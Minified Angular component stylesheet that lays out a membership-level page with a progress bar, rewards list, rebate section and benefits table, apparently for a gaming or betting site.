.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:29%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]{width:130px;margin:0 auto;cursor:pointer}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;height:160px;border-radius:20px;box-shadow:0 6px 15px 0 rgba(0,0,0,.16);background:url(/pcHGBC/images/level/nav_level_bg_01.png) 0 0/100% no-repeat;padding-left:82px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:43%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-weight:300;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{font-size:32px;text-align:left;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;margin-bottom:10px;color:#999}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:57%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-size:16px;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .distance[_ngcontent-%COMP%]{height:30px;padding-top:15px;font-weight:700;font-style:normal;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;margin-bottom:10px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-weight:300;color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p.need[_ngcontent-%COMP%]{color:#faf6d7}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:40%;margin:0 18px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#eaeaea}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-bg, .main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-success-bg{background-color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .moneyNum[_ngcontent-%COMP%]{color:#ab0005;font-weight:700}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]{width:1100px;margin:112px auto 56px;height:44px;position:relative}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]{width:100%;height:100%;position:relative;margin:0 auto;background:url(/pcHGBC/images/level/nav_level_process_03.png) repeat-x;overflow:hidden}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;position:absolute;left:0;top:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:relative;z-index:9;font-size:12px;cursor:pointer;color:#fff;margin-right:18px;min-width:92px;text-align:center}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-right:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;white-space:nowrap}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{width:10px;height:10px;border-radius:50%;background-color:red;position:absolute;right:-8px;top:-8px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%]{height:36px;line-height:33px;background:url(/pcHGBC/images/level/icon_level.png) 0 0/104% 100% no-repeat;background-position-x:-2px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%] ~ p[_ngcontent-%COMP%]{color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .percent[_ngcontent-%COMP%]{position:absolute;width:0;height:24px;left:0;top:10px;background-color:#ab0005;border-radius:12px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;left:-31px;background:url(/pcHGBC/images/level/nav_level_process_02.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;left:7px;top:12px;width:20px;height:20px;background:url(/pcHGBC/images/level/btn_prev_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn.canClickPre[_ngcontent-%COMP%]{background-image:url(/pcHGBC/images/level/btn_prev.png)}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;right:-31px;background:url(/pcHGBC/images/level/nav_level_process_01.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;right:7px;top:12px;width:20px;height:20px;background:url(/pcHGBC/images/level/btn_next_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn.canClickNext[_ngcontent-%COMP%]{background-image:url(/pcHGBC/images/level/btn_next.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]{width:100%;height:440px;background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]{width:100%;height:327px;padding:0 69px;background:url(/pcHGBC/images/level/nav_level_bg_02.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{text-align:right;font-size:16px;font-weight:400;font-style:italic;color:#ab0005;padding-top:20px;text-shadow:0 1px 3px rgba(199,52,52,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;padding:38px 0 20px;overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul.start[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-shrink:0;flex-wrap:nowrap;width:177px;height:170px;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{min-height:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:32px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{height:32px;font-size:24px;font-weight:300;color:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24px;height:24px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{font-size:16px;font-weight:400;color:#999;line-height:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .number[_ngcontent-%COMP%]{color:#ab0005;font-style:normal;padding:0 5px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:108px;-webkit-box-pack:center;justify-content:center;height:36px;font-size:14px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;line-height:33px;background:url(/pcHGBC/images/level/btn_receive_dis.png) center center/100% no-repeat;text-shadow:0 2px 4px rgba(92,92,92,.69);color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{cursor:pointer;background-image:url(/pcHGBC/images/level/btn_receive.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{text-shadow:0 2px 4px rgba(213,133,7,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .infoText[_ngcontent-%COMP%]{color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]:hover   ul[_ngcontent-%COMP%]{overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:158px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;text-align:center;overflow:hidden}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;margin-top:50px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList.flexStart[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:122px;height:46px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:#cdcdcd;cursor:pointer;margin:0 10px 10px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#fff;background:url(/pcHGBC/images/level/btn_choose_game.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .demo-chart[_ngcontent-%COMP%]{margin:0 auto}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]{padding-left:100px;font-size:12px;color:#ccc;text-align:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]{margin-top:40px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]{display:inline-block;margin:25px 0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:110px;padding:10px 13px;float:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:52px;min-height:52px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:25px;font-size:14px;font-weight:500;color:#cdcdcd}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]{margin:0 auto 68px;width:1000px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#ab0005;font-weight:800;color:#fff;height:42px;border-right:1px solid #999;border-bottom:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#fff;font-size:18px;font-weight:800;min-width:100px;height:55px;color:#ab0005;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#666;text-align:center;vertical-align:middle;padding:0;font-size:16px;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:64px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{height:36px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .numberColor[_ngcontent-%COMP%]{font-weight:700}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .hasColor[_ngcontent-%COMP%]{font-weight:400;color:#0cff00}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .normalColor[_ngcontent-%COMP%]{font-weight:400;font-size:12px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-body>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-left table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-right table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-header>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr:not(:last-child)>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr>th{border-color:#666;box-sizing:border-box}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-left-sticky, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-right-sticky{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:first-child, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:last-child{border-radius:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-column-title{display:inline-block;width:72px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table{border:none;position:relative}.main-content[_ngcontent-%COMP%]   